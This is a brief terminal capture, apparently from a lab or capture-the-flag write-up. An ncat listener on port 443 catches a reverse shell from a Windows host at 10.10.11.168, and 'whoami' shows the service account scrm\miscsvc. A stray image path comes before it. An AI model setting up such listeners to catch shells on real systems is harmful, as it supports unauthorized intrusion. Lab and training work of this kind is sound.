 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.168:65499.
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
scrm\miscsvc
C:\Windows\System32>